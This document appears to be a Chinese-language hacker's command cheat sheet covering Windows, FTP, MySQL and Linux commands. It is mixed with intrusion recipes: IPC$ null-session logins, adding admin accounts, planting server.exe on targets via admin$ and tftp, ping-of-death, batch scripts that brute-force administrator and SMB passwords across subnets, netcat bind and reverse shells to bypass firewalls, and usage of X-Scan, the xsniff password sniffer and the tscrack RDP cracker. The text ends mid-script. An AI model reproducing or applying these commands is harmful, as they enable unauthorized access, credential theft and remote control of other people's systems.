<div>　　62. ddeshare-------打开DDE共享设置</div>
<div>　　110. osk------------打开屏幕键盘</div>
<div>　　111. odbcad32-------ODBC数据源管理器</div>
<div>　　112. oobe/msoobe /a----检查XP是否激活</div>
<div>　　68. ntbackup-------系统备份和还原</div>
<div>　　69. narrator-------屏幕“讲述人”</div>
<div>　　70. ntmsmgr.msc----移动存储管理器</div>
<div>　　71. ntmsoprq.msc---移动存储管理员操作请求</div>
<div>　　72. netstat -an----(TC)命令检查接口</div>
<div>　　73. syncapp--------创建一个公文包</div>
<div>　　74. sysedit--------系统配置编辑器</div>
<div>　　75. sigverif-------文件签名验证程序</div>
<div>　　76. ciadv.msc------索引服务程序</div>
<div>　　77. shrpubw--------创建共享文件夹</div>
<div>　　78. secpol.msc-----本地安全策略</div>
<div>　　79. syskey---------系统加密，一旦加密就不能解开，保护windows xp系统的双重密码</div>
<div>　　80. services.msc---本地服务设置</div>
<div>　　81. Sndvol32-------音量控制程序</div>
<div>　　82. sfc.exe--------系统文件检查器</div>
<div>　　83. sfc /scannow---windows文件保护</div>
<div>　　84. ciadv.msc------索引服务程序</div>
<div>　　85. tourstart------xp简介（安装完成后出现的漫游xp程序）</div>
<div>　　86. taskmgr--------任务管理器</div>
<div>　　87. eventvwr-------事件查看器</div>
<div>　　88. eudcedit-------造字程序</div>
<div>　　89. compmgmt.msc---计算机管理</div>
<div>　　90. packager-------对象包装程序</div>
<div>　　91. perfmon.msc----计算机性能监测程序</div>
<div>　　92. charmap--------启动字符映射表</div>
<div>　　93. cliconfg-------SQL SERVER 客户端网络实用程序</div>
<div>　　94. Clipbrd--------剪贴板查看器</div>
<div>　　95. conf-----------启动netmeeting</div>
<div>　　96. certmgr.msc----证书管理实用程序</div>
<div>　　97. regsvr32 /u *.dll----停止dll文件运行</div>
<div>　　98. regsvr32 /u zipfldr.dll------取消ZIP支持</div>
<div>　　99. cmd.exe--------CMD命令提示符</div>
<div>操作详解</div>
<div>      net use ipipc$ " " /user:" " 建立IPC空链接</div>
<div>　　net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接</div>
<div>　　net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C：到本地为H:</div>
<div>　　net use h: ipc$ 登陆后映射对方C：到本地为H:</div>
<div>　　net use ipipc$ /del 删除IPC链接</div>
<div>　　net use h: /del 删除映射对方到本地的为H:的映射</div>
<div>　　net user 用户名　密码　/add 建立用户</div>
<div>　　net user guest /active:yes 激活guest用户</div>
<div>　　net user 查看有哪些用户</div>
<div>　　net user 帐户名 查看帐户的属性</div>
<div>　　net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限</div>
<div>　　net start 查看开启了哪些服务</div>
<div>　　net start 服务名　开启服务；(如:net start telnet， net start schedule)</div>
<div>　　net stop 服务名 停止某服务</div>
<div>　　net time 目标ip 查看对方时间</div>
<div>　　net time 目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息</div>
<div>　　net view 查看本地局域网内开启了哪些共享</div>
<div>　　net view ip 查看对方局域网内开启了哪些共享</div>
<div>　　net config 显示系统网络设置</div>
<div>　　net logoff 断开连接的共享</div>
<div>　　net pause 服务名 暂停某服务</div>
<div>　　net send ip "文本信息" 向对方发信息</div>
<div>　　net ver 局域网内正在使用的网络连接类型和信息</div>
<div>　　net share 查看本地开启的共享</div>
<div>　　net share ipc$ 开启ipc$共享</div>
<div>　　net share ipc$ /del 删除ipc$共享</div>
<div>　　net share c$ /del 删除C：共享</div>
<div>　　net user guest 12345 用guest用户登陆后用将密码改为12345</div>
<div>　　net password 密码 更改系统登陆密码</div>
<div>　　netstat -a 查看开启了哪些端口,常用netstat -an</div>
<div>　　netstat -n 查看端口的网络连接情况，常用netstat -an</div>
<div>　　netstat -v 查看正在进行的工作</div>
<div>　　netstat -p 协议名 例：netstat -p tcq/ip 查看某协议使用情况</div>
<div>　　netstat -s 查看正在使用的所有协议使用情况</div>
<div>　　nbtstat -A ip 对方136到139其中一个端口开了的话，就可查看对方最近登陆的用户名</div>
<div>　　tracert -参数 ip(或计算机名) 跟踪路由（数据包），参数：“-w数字”用于设置超时间隔。</div>
<div>　　ping ip(或域名) 向对方主机发送默认大小为32字节的数据，参数：“-l[空格]数据包大小”；“-n发送数据次数”；“-t”指一直ping。</div>
<div>　　ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)</div>
<div>　　ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址，ipconfig可用参数“/all”显示全部配置信息</div>
<div>　　tlist -t 以树行列表显示进程(为系统的附加工具，默认是没有安装的，在安装目录的Support/tools文件夹内)</div>
<div>　　kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具，默认是没有安装的，在安装目录的Support/tools文件夹内)</div>
<div>　　del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件，/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件，“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件</div>
<div>　　del /S /Q 目录 或用：rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。（二个命令作用相同）</div>
<div>　　move 盘符路径要移动的文件名　存放移动文件的路径移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖</div>
<div>　　fc one.txt two.txt &gt; 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中，"&gt; "和"&gt; &gt;" 是重定向命令</div>
<div>　　at id号 开启已注册的某个计划任务</div>
<div>　　at /delete 停止所有计划任务，用参数/yes则不需要确认就直接停止</div>
<div>　　at id号 /delete 停止某个已注册的计划任务</div>
<div>　　at 查看所有的计划任务</div>
<div>　　at ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机</div>
<div>　　finger username @host 查看最近有哪些用户登陆</div>
<div>　　telnet ip 端口 远和登陆服务器,默认端口为23</div>
<div>　　open ip 连接到IP（属telnet登陆后的命令）</div>
<div>　　telnet 在本机上直接键入telnet 将进入本机的telnet</div>
<div>　　copy 路径文件名1　路径文件名2 /y 复制文件1到指定的目录为文件2，用参数/y就同时取消确认你要改写一份现存目录文件</div>
<div>　　copy c:srv.exe ipadmin$ 复制本地c:srv.exe到对方的admin下</div>
<div>　　copy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件，注：2st.txt文件头要空三排，参数：/b指二进制文件，/a指ASCLL格式文件</div>
<div>　　copy ipadmin$svv.exe c: 或:copyipadmin$*.* 复制对方admini$共享下的srv.exe文件（所有文件）至本地C：</div>
<div>　　xcopy 要复制的文件或目录树　目标地址目录名 复制文件和目录树，用参数/Y将不提示覆盖相同文件</div>
<div>　　用参数/e才可连目录下的子目录一起复制到目标地址下。</div>
<div>　　tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:server.exe 登陆后，将“IP”的server.exe下载到目标主机c:server.exe 参数：-i指以二进制模式传送，如传送exe文件时用，如不加-i 则以ASCII模式（传送文本文件模式）进行传送</div>
<div>　　tftp -i 对方IP　put c:server.exe 登陆后，上传本地c:server.exe至主机</div>
<div>　　ftp ip 端口 用于上传文件至服务器或进行文件操作，默认端口为21。bin指用二进制方式传送（可执行文件进）；默认为ASCII格式传送(文本文件时)</div>
<div>　　route print 显示出IP路由，将主要显示网络地址Network addres，子网掩码Netmask，网关地址Gateway addres，接口地址Interface</div>
<div>　　arp 查看和处理ARP缓存，ARP是名字解析的意思，负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息</div>
<div>　　start 程序名或命令 /max 或/min 新开一个新窗口并最大化（最小化）运行某程序或命令</div>
<div>　　mem 查看cpu使用情况</div>
<div>　　attrib 文件名(目录名) 查看某文件（目录）的属性</div>
<div>　　attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档，只读，系统，隐藏 属性；用+则是添加为某属性</div>
<div>　　dir 查看文件，参数：/Q显示文件及目录属系统哪个用户，/T:C显示文件创建时间，/T:A显示文件上次被访问时间，/T:W上次被修改时间</div>
<div>　　date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间，而不必输入新日期和时间</div>
<div>　　set 指定环境变量名称=要指派给变量的字符 设置环境变量</div>
<div>　　set 显示当前所有的环境变量</div>
<div>　　set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量</div>
<div>　　pause 暂停批处理程序，并显示出：请按任意键继续....</div>
<div>　　if 在批处理程序中执行条件处理（更多说明见if命令及变量）</div>
<div>　　goto 标签 将cmd.exe导向到批处理程序中带标签的行（标签必须单独一行，且以冒号打头，例如：“：start”标签）</div>
<div>　　call 路径批处理文件名 从批处理程序中调用另一个批处理程序 （更多说明见call /?）</div>
<div>　　for 对一组文件中的每一个文件执行某个特定命令（更多说明见for命令及变量）</div>
<div>　　echo on或off 打开或关闭echo，仅用echo不加参数则显示当前echo设置</div>
<div>　　echo 信息 在屏幕上显示出信息</div>
<div>　　echo 信息 &gt;&gt; pass.txt 将"信息"保存到pass.txt文件中</div>
<div>　　findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello</div>
<div>　　find 文件名 查找某文件</div>
<div>　　title 标题名字 更改CMD窗口标题名字</div>
<div>　　color 颜色值 设置cmd控制台前景和背景颜色；0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白</div>
<div>　　prompt 名称 更改cmd.exe的显示的命令提示符(把C:、D:统一改为：EntSky )</div>
<div>　　ver 在DOS窗口下显示版本信息</div>
<div>　　winver 弹出一个窗口显示版本信息（内存大小、系统版本、补丁版本、计算机名）</div>
<div>　　format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例：Format D: /FS:NTFS</div>
<div>　　md　目录名 创建目录</div>
<div>　　replace 源文件　要替换文件的目录 替换文件</div>
<div>　　ren 原文件名　新文件名 重命名文件名</div>
<div>　　tree 以树形结构显示出目录，用参数-f 将列出第个文件夹中文件名称</div>
<div>　　type 文件名 显示文本文件的内容</div>
<div>　　more 文件名 逐屏显示输出文件</div>
<div>　　doskey 要锁定的命令=字符</div>
<div>　　doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行，重新调用win2k命令，并创建宏)。如：锁定dir命令：doskey dir=entsky (不能用doskey dir=dir)；解锁：doskey dir=</div>
<div>　　taskmgr 调出任务管理器</div>
<div>　　chkdsk /F D: 检查磁盘D并显示状态报告；加参数/f并修复磁盘上的错误</div>
<div>　　tlntadmn telnt服务admn,键入tlntadmn选择3，再选择8,就可以更改telnet服务默认端口23为其它任何端口</div>
<div>　　exit 退出cmd.exe程序或目前，用参数/B则是退出当前批处理脚本而不是cmd.exe</div>
<div>　　path 路径可执行文件的文件名 为可执行文件设置一个路径。</div>
<div>　　cmd 启动一个win2K命令解释窗口。参数：/eff、/en 关闭、开启命令扩展；更我详细说明见cmd /?</div>
<div>　　regedit /s 注册表文件名 导入注册表；参数/S指安静模式导入，无任何提示；</div>
<div>　　regedit /e 注册表文件名 导出注册表</div>
<div>　　cacls 文件名　参数 显示或修改文件访问控制列表（ACL）——针对NTFS格式时。参数：/D 用户名:设定拒绝某用户访问；/P 用户名:perm 替换指定用户的访问权限；/G 用户名:perm 赋予指定用户访问权限；Perm 可以是: N 无，R 读取， W 写入， C 更改(写入)，F 完全控制；例：cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。</div>
<div>　　cacls 文件名 查看文件的访问用户权限列表</div>
<div>　　REM 文本内容 在批处理文件中添加注解</div>
<div>　　netsh 查看或更改本地网络配置情况</div>
<div>　　IIS服务命令</div>
<div>　　iisreset /reboot 重启win2k计算机（但有提示系统将重启信息出现）</div>
<div>　　iisreset /start或stop 启动（停止）所有Internet服务</div>
<div>　　iisreset /restart 停止然后重新启动所有Internet服务</div>
<div>　　iisreset /status 显示所有Internet服务状态</div>
<div>　　iisreset /enable或disable 在本地系统上启用（禁用）Internet服务的重新启动</div>
<div>　　iisreset /rebootonerror 当启动、停止或重新启动Internet服务时，若发生错误将重新开机</div>
<div>　　iisreset /noforce 若无法停止Internet服务，将不会强制终止Internet服务</div>
<div>　　iisreset /timeout Val在到达逾时间（秒）时，仍未停止Internet服务，若指定/rebootonerror参数，则电脑将会重新开机。预设值为重新启动20秒，停止60秒，重新开机0秒。</div>
<div>　　FTP 命令： (后面有详细说明内容)</div>
<div>　　ftp的命令行格式为:</div>
<div>　　ftp －v －d －i －n －g[主机名] －v 显示远程服务器的所有响应信息。</div>
<div>　　－d 使用调试方式。</div>
<div>　　－n 限制ftp的自动登录,即不使用.netrc文件。</div>
<div>　　－g 取消全局文件名。</div>
<div>　　help [命令] 或 ？[命令] 查看命令说明</div>
<div>　　bye 或 quit 终止主机FTP进程,并退出FTP管理方式.</div>
<div>　　pwd 列出当前远端主机目录</div>
<div>　　put 或 send 本地文件名 [上传到主机上的文件名] 将本地一个文件传送至远端主机中</div>
<div>　　get 或 recv [远程主机文件名] [下载到本地后的文件名] 从远端主机中传送至本地主机中</div>
<div>　　mget [remote-files] 从远端主机接收一批文件至本地主机</div>
<div>　　mput local-files 将本地主机中一批文件传送至远端主机</div>
<div>　　dir 或 ls [remote-directory] [local-file] 列出当前远端主机目录中的文件.如果有本地文件,就将结果写至本地文件</div>
<div>　　ascii 设定以ASCII方式传送文件(缺省值)</div>
<div>　　bin 或 image 设定以二进制方式传送文件</div>
<div>　　bell 每完成一次文件传送,报警提示</div>
<div>　　cdup 返回上一级目录</div>
<div>　　close 中断与远程服务器的ftp会话(与open对应)</div>
<div>　　open host[port] 建立指定ftp服务器连接,可指定连接端口</div>
<div>　　delete 删除远端主机中的文件</div>
<div>　　mdelete [remote-files] 删除一批文件</div>
<div>　　mkdir directory-name 在远端主机中建立目录</div>
<div>　　rename [from] [to] 改变远端主机中的文件名</div>
<div>　　rmdir directory-name 删除远端主机中的目录</div>
<div>　　status 显示当前FTP的状态</div>
<div>　　system 显示远端主机系统类型</div>
<div>　　user user-name [password] [account] 重新以别的用户名登录远端主机</div>
<div>　　open host [port] 重新建立一个新的连接</div>
<div>　　prompt 交互提示模式</div>
<div>　　macdef 定义宏命令</div>
<div>　　lcd 改变当前本地主机的工作目录,如果缺省,就转到当前用户的HOME目录</div>
<div>　　chmod 改变远端主机的文件权限</div>
<div>　　case 当为ON时,用MGET命令拷贝的文件名到本地机器中,全部转换为小写字母</div>
<div>　　cd remote－dir 进入远程主机目录</div>
<div>　　cdup 进入远程主机目录的父目录</div>
<div>　　! 在本地机中执行交互shell，exit回到ftp环境,如!ls*.zip</div>
<div>　　#5</div>
<div>　　MYSQL 命令</div>
<div>　　mysql -h主机地址 -u用户名 －p密码 连接MYSQL;如果刚安装好MYSQL，超级用户root是没有密码的。</div>
<div>　　（例：mysql -h110.110.110.110 -Uroot -P123456</div>
<div>　　注:u与root可以不用加空格，其它也一样）</div>
<div>　　exit 退出MYSQL</div>
<div>　　mysqladmin -u用户名 -p旧密码 password 新密码 修改密码</div>
<div>　　grant select on 数据库.* to 用户名@登录主机 identified by "密码"; 增加新用户。（注意：和上面不同，下面的因为是MYSQL环境中的命令，所以后面都带一个分号作为命令结束符）</div>
<div>　　show databases; 显示数据库列表。刚开始时才两个数据库：mysql和test。mysql库很重要它里面有MYSQL的系统信息，我们改密码和新增用户，实际上就是用这个库进行操作。</div>
<div>　　use mysql；</div>
<div>　　show tables; 显示库中的数据表</div>
<div>　　describe 表名; 显示数据表的结构</div>
<div>　　create database 库名; 建库</div>
<div>　　use 库名；</div>
<div>　　create table 表名 (字段设定列表)； 建表</div>
<div>　　drop database 库名;</div>
<div>　　drop table 表名； 删库和删表</div>
<div>　　delete from 表名; 将表中记录清空</div>
<div>　　select * from 表名; 显示表中的记录</div>
<div>　　mysqldump --opt school&gt;school.bbb 备份数据库：（命令在DOS的mysqlin目录下执行）;注释:将数据库school备份到school.bbb文件，school.bbb是一个文本文件，文件名任取，打开看看你会有新发现。</div>
<div>　　win2003系统下新增命令（实用部份）：</div>
<div>　　shutdown /参数 关闭或重启本地或远程主机。</div>
<div>　　参数说明：/S 关闭主机，/R 重启主机， /T 数字 设定延时的时间，范围0～180秒之间， /A取消开机，/M //IP 指定的远程主机。</div>
<div>　　例：shutdown /r /t 0 立即重启本地主机（无延时）</div>
<div>　　taskill /参数 进程名或进程的pid 终止一个或多个任务和进程。</div>
<div>　　参数说明：/PID 要终止进程的pid,可用tasklist命令获得各进程的pid，/IM 要终止的进程的进程名，/F 强制终止进程，/T 终止指定的进程及他所启动的子进程。</div>
<div>　　tasklist 显示当前运行在本地和远程主机上的进程、服务、服务各进程的进程标识符(PID)。</div>
<div>　　参数说明：/M 列出当前进程加载的dll文件，/SVC 显示出每个进程对应的服务，无参数时就只列出当前的进程。</div>
<div>　　Linux系统下基本命令　注：要区分大小写</div>
<div>　　uname 显示版本信息（同win2K的 ver）</div>
<div>　　dir 显示当前目录文件,ls -al 显示包括隐藏文件（同win2K的 dir）</div>
<div>　　pwd 查询当前所在的目录位置</div>
<div>　　cd cd　..回到上一层目录，注意cd 与..之间有空格。cd　/返回到根目录。</div>
<div>　　cat 文件名 查看文件内容</div>
<div>　　cat &gt;abc.txt 往abc.txt文件中写上内容。</div>
<div>　　more 文件名 以一页一页的方式显示一个文本文件。</div>
<div>　　cp 复制文件</div>
<div>　　mv 移动文件</div>
<div>　　rm 文件名 删除文件，rm -a 目录名删除目录及子目录</div>
<div>　　mkdir 目录名 建立目录</div>
<div>　　rmdir 删除子目录，目录内没有文档。</div>
<div>　　chmod 设定档案或目录的存取权限</div>
<div>　　grep 在档案中查找字符串</div>
<div>　　diff 档案文件比较</div>
<div>　　find 档案搜寻</div>
<div>　　date 现在的日期、时间</div>
<div>　　who 查询目前和你使用同一台机器的人以及Login时间地点</div>
<div>　　w 查询目前上机者的详细资料</div>
<div>　　whoami 查看自己的帐号名称</div>
<div>　　groups 查看某人的Group</div>
<div>　　passwd 更改密码</div>
<div>　　history 查看自己下过的命令</div>
<div>　　ps 显示进程状态</div>
<div>　　kill 停止某进程</div>
<div>　　gcc 黑客通常用它来编译C语言写的文件</div>
<div>　　su 权限转换为指定使用者</div>
<div>　　telnet IP telnet连接对方主机（同win2K），当出现bash$时就说明连接成功。</div>
<div>　　ftp ftp连接上某服务器（同win2K）</div>
<div>　　批处理命令与变量</div>
<div>　　1：for命令及变量 基本格式</div>
<div>　　FOR /参数 %variable IN (set) DO command [command_parameters] %variable:指定一个单一字母可替换的参数，如：%i ，而指定一个变量则用：%%i ，而调用变量时用：%i% ，变量是区分大小写的（%i 不等于 %I）。</div>
<div>　　批处理每次能处理的变量从%0—%9共10个，其中%0默认给批处理文件名使用，%1默认为使用此批处理时输入的的第一个值，同理：%2—%9指输入的第2-9个值；例：net use ipipc$ pass /user:user 中ip为%1,pass为%2 ,user为%3</div>
<div>　　(set):指定一个或一组文件，可使用通配符，如：(D:user.txt)和(1 1 254)(1 -1 254),{ “(1 1 254)”第一个"1"指起始值，第二个"1"指增长量，第三个"254"指结束值，即：从1到254；“(1 -1 254)”说明：即从254到1 }</div>
<div>　　command：指定对第个文件执行的命令，如：net use命令；如要执行多个命令时，命令这间加：&amp; 来隔开</div>
<div>　　command_parameters：为特定命令指定参数或命令行开关</div>
<div>　　IN (set)：指在(set)中取值；DO command ：指执行command</div>
<div>　　参数：/L 指用增量形式{ (set)为增量形式时 }；/F 指从文件中不断取值，直到取完为止{ (set)为文件时，如(d:pass.txt)时 }。</div>
<div>　　用法举例：</div>
<div>　　@echo off</div>
<div>　　echo 用法格式：test.bat *.*.* &gt; test.txt</div>
<div>　　for /L %%G in (1 1 254) do echo %1.%%G &gt;&gt;test.txt &amp; net use \%1.%%G /user:administrator | find "命令成功完成" &gt;&gt;test.txt</div>
<div>　　存为test.bat 说明：对指定的一个C类网段的254个IP依次试建立administrator密码为空的IPC$连接，如果成功就把该IP存在test.txt中。</div>
<div>　　/L指用增量形式（即从1-254或254-1）；输入的IP前面三位：*.*.*为批处理默认的 %1；%%G 为变量(ip的最后一位）；&amp; 用来隔开echo 和net use 这二个命令；| 指建立了ipc$后，在结果中用find查看是否有"命令成功完成"信息；%1.%%G 为完整的IP地址；(1 1 254) 指起始值，增长量，结止值。</div>
<div>　　@echo off</div>
<div>　　echo 用法格式：ok.bat ip</div>
<div>　　FOR /F %%i IN (D:user.dic) DO smb.exe %1 %%i D:pass.dic 200</div>
<div>　　存为：ok.exe 说明：输入一个IP后，用字典文件d:pass.dic来暴解d:user.dic中的用户密码，直到文件中值取完为止。%%i为用户名；%1为输入的IP地址（默认）。</div>
<div>　　七：</div>
<div>　　2：if命令及变量 基本格式</div>
<div>　　IF [not] errorlevel 数字 命令语句 如果程序运行最后返回一个等于或大于指定数字的退出编码，指定条件为“真”。</div>
<div>　　例：IF errorlevel 0 命令 指程序执行后返回的值为0时，就值行后面的命令；IF not errorlevel 1 命令指程序执行最后返回的值不等于1，就执行后面的命令。</div>
<div>　　0 指发现并成功执行（真）；1 指没有发现、没执行（假）。</div>
<div>　　IF [not] 字符串1==字符串2 命令语句 如果指定的文本字符串匹配（即：字符串1 等于 字符串2），就执行后面的命令。</div>
<div>　　例：“if "%2%"=="4" goto start”指：如果输入的第二个变量为4时，执行后面的命令（注意：调用变量时就%变量名%并加" "）</div>
<div>　　IF [not] exist 文件名 命令语句 如果指定的文件名存在，就执行后面的命令。</div>
<div>　　例：“if not nc.exe goto end”指：如果没有发现nc.exe文件就跳到":end"标签处。</div>
<div>　　IF [not] errorlevel 数字 命令语句 else 命令语句或 IF [not] 字符串1==字符串2 命令语句 else 命令语句或 IF [not] exist 文件名 命令语句 else 命令语句 加上：else 命令语句后指：当前面的条件不成立时，就指行else后面的命令。注意：else 必须与 if 在同一行才有效。 当有del命令时需把del命令全部内容用&lt; &gt;括起来，因为del命令要单独一行时才能执行，用上&lt; &gt;后就等于是单独一行了；例如：“if exist test.txt. &lt;del test.txt.&gt; else echo test.txt.missing ”，注意命令中的“.”</div>
<div>　　系统外部命令</div>
<div>　　注：系统外部命令(均需下载相关工具)</div>
<div>　　瑞士军刀：nc.exe</div>
<div>　　参数说明：</div>
<div>　　-h 查看帮助信息</div>
<div>　　-d 后台模式</div>
<div>　　-e prog程序重定向，一但连接就执行[危险]</div>
<div>　　-i secs延时的间隔</div>
<div>　　-l 监听模式，用于入站连接</div>
<div>　　-L 监听模式，连接天闭后仍然继续监听，直到CTR+C</div>
<div>　　-n IP地址，不能用域名</div>
<div>　　-o film记录16进制的传输</div>
<div>　　-p[空格]端口 本地端口号</div>
<div>　　-r 随机本地及远程端口</div>
<div>　　-t 使用Telnet交互方式</div>
<div>　　-u UDP模式</div>
<div>　　-v 详细输出，用-vv将更详细</div>
<div>　　-w数字 timeout延时间隔</div>
<div>　　-z 将输入，输出关掉（用于扫锚时）</div>
<div>　　基本用法：</div>
<div>　　nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口</div>
<div>　　nc -l -p 80 开启本机的TCP 80端口并监听</div>
<div>　　nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口</div>
<div>　　nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定remote主机的cmdshell在remote的TCP 5354端口</div>
<div>　　nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定remote主机的cmdshell并反向连接192.168.0.2的5354端口</div>
<div>　　高级用法：</div>
<div>　　nc -L -p 80 作为蜜罐用1：开启并不停地监听80端口，直到CTR+C为止</div>
<div>　　nc -L -p 80 &gt; c:log.txt 作为蜜罐用2：开启并不停地监听80端口，直到CTR+C,同时把结果输出到c:log.txt</div>
<div>　　nc -L -p 80 &lt; c:honeyport.txt 作为蜜罐用3-1：开启并不停地监听80端口，直到CTR+C,并把c:honeyport.txt中内容送入管道中，亦可起到传送文件作用</div>
<div>　　type.exe c:honeyport | nc -L -p 80 作为蜜罐用3-2：开启并不停地监听80端口，直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用</div>
<div>　　本机上用：nc -l -p 本机端口</div>
<div>　　在对方主机上用：nc -e cmd.exe 本机IP -p 本机端口 *win2K</div>
<div>　　nc -e /bin/sh 本机IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙</div>
<div>　　本机上用：nc -d -l -p 本机端口 &lt; 要传送的文件路径及名称</div>
<div>　　在对方主机上用：nc -vv 本机IP 本机端口 &gt; 存放文件的路径及名称 传送文件到对方主机</div>
<div>　　备 注：</div>
<div>　　| 管道命令</div>
<div>　　&lt; 或 &gt; 重定向命令。“&lt;”，例如：tlntadmn &lt; test.txt 指把test.txt的内容赋值给tlntadmn命令</div>
<div>　　@ 表示执行@后面的命令，但不会显示出来（后台执行）；例：@dir c:winnt &gt;&gt; d:log.txt 意思是：后台执行dir，并把结果存在d:log.txt中</div>
<div>　　&gt;与&gt;&gt;的区别 "&gt;"指：覆盖；"&gt;&gt;"指：保存到(添加到）。</div>
<div>　　如：@dir c:winnt &gt;&gt; d:log.txt和@dir c:winnt &gt; d:log.txt二个命令分别执行二次比较看：用&gt;&gt;的则是把二次的结果都保存了，而用：&gt;则只有一次的结果，是因为第二次的结果把第一次的覆盖了。</div>
<div>　　八：</div>
<div>　　扫描工具：xscan.exe</div>
<div>　　基本格式</div>
<div>　　xscan -host &lt;起始IP&gt;[-&lt;终止IP&gt;] &lt;检测项目&gt; [其他选项] 扫锚"起始IP到终止IP"段的所有主机信息</div>
<div>　　xscan -file &lt;主机列表文件名&gt; &lt;检测项目&gt; [其他选项] 扫锚"主机IP列表文件名"中的所有主机信息</div>
<div>　　检测项目</div>
<div>　　-active 检测主机是否存活</div>
<div>　　-os 检测远程操作系统类型（通过NETBIOS和SNMP协议）</div>
<div>　　-port 检测常用服务的端口状态</div>
<div>　　-ftp 检测FTP弱口令</div>
<div>　　-pub 检测FTP服务匿名用户写权限</div>
<div>　　-pop3 检测POP3-Server弱口令</div>
<div>　　-smtp 检测SMTP-Server漏洞</div>
<div>　　-sql 检测SQL-Server弱口令</div>
<div>　　-smb 检测NT-Server弱口令</div>
<div>　　-iis 检测IIS编码/解码漏洞</div>
<div>　　-cgi 检测CGI漏洞</div>
<div>　　-nasl 加载Nessus攻击脚本</div>
<div>　　-all 检测以上所有项目</div>
<div>　　其它选项</div>
<div>　　-i 适配器编号 设置网络适配器, &lt;适配器编号&gt;可通过"-l"参数获取</div>
<div>　　-l 显示所有网络适配器</div>
<div>　　-v 显示详细扫描进度</div>
<div>　　-p 跳过没有响应的主机</div>
<div>　　-o 跳过没有检测到开放端口的主机</div>
<div>　　-t 并发线程数量,并发主机数量 指定最大并发线程数量和并发主机数量, 默认数量为100,10</div>
<div>　　-log 文件名 指定扫描报告文件名 (后缀为：TXT或HTML格式的文件)</div>
<div>　　用法示例</div>
<div>　　xscan -host 192.168.1.1-192.168.255.255 -all -active -p　检测192.168.1.1-192.168.255.255网段内主机的所有漏洞，跳过无响应的主机</div>
<div>　　xscan -host 192.168.1.1-192.168.255.255 -port -smb -t 150 -o 检测192.168.1.1-192.168.255.255网段内主机的标准端口状态，NT弱口令用户，最大并发线程数量为150，跳过没有检测到开放端口的主机</div>
<div>　　xscan -file hostlist.txt -port -cgi -t 200,5 -v -o 检测“hostlist.txt”文件中列出的所有主机的标准端口状态，CGI漏洞，最大并发线程数量为200，同一时刻最多检测5台主机，显示详细检测进度，跳过没有检测到开放端口的主机</div>
<div>　　九：</div>
<div>　　命令行方式嗅探器: xsniff.exe</div>
<div>　　可捕获局域网内FTP/SMTP/POP3/HTTP协议密码</div>
<div>　　参数说明</div>
<div>　　-tcp 输出TCP数据报</div>
<div>　　-udp 输出UDP数据报</div>
<div>　　-icmp 输出ICMP数据报</div>
<div>　　-pass 过滤密码信息</div>
<div>　　-hide 后台运行</div>
<div>　　-host 解析主机名</div>
<div>　　-addr IP地址 过滤IP地址</div>
<div>　　-port 端口 过滤端口</div>
<div>　　-log 文件名 将输出保存到文件</div>
<div>　　-asc 以ASCII形式输出</div>
<div>　　-hex 以16进制形式输出</div>
<div>　　用法示例</div>
<div>　　xsniff.exe -pass -hide -log pass.log 后台运行嗅探密码并将密码信息保存在pass.log文件中</div>
<div>　　xsniff.exe -tcp -udp -asc -addr 192.168.1.1 嗅探192.168.1.1并过滤tcp和udp信息并以ASCII格式输出</div>
<div>　　终端服务密码破解: tscrack.exe</div>
<div>　　参数说明</div>
<div>　　-h 显示使用帮助</div>
<div>　　-v 显示版本信息</div>
<div>　　-s 在屏幕上打出解密能力</div>
<div>　　-b 密码错误时发出的声音</div>
<div>　　-t 同是发出多个连接（多线程）</div>
<div>　　-N Prevent System Log entries on targeted server</div>
<div>　　-U 卸载移除tscrack组件</div>
<div>　　-f 使用－f后面的密码</div>
<div>　　-F 间隔时间（频率）</div>
<div>　　-l 使用－l后面的用户名</div>
<div>　　-w 使用－w后面的密码字典</div>
<div>　　-p 使用－p后面的密码</div>
<div>　　-D 登录主页面</div>
<div>　　用法示例</div>
<div>　　tscrack 192.168.0.1 -l administrator -w pass.dic 远程用密码字典文件暴破主机的administrator的登陆密码</div>
<div>　　tscrack 192.168.0.1 -l administrator -p 123456 用密码123456远程登陆192.168.0.1的administrator用户</div>
<div>　　@if not exist ipcscan.txt goto noscan</div>
<div>　　@for /f "tokens=1 delims= " %%i in (3389.txt) do call hack.bat %%i</div>
<div>　　nscan</div>
